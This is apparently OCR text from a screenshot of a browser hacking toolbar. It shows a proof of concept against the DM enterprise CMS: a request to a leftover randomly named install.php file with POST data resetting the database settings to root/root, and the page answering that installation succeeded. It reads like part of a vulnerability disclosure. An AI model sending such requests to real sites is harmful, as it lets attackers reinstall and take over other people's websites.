 www.dmcms.com/install172166156.php?act=doit 随机生成的install安装文件 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.dmcms.com/install172166156.php?act=doit
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
st data local=localhost&data=dmcms&user=root&ps=root&mysql55=n&Submit=%E5%BC%80%E5%A7%8B%E9%85%8D%E7%BD%AE
poc
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
DM企业建站系统安装
www.demososo.com
<<<<<返回重新配置
安装成功。
为了安全，请记得删除安装文件。
访问前台>
power by DM建站系统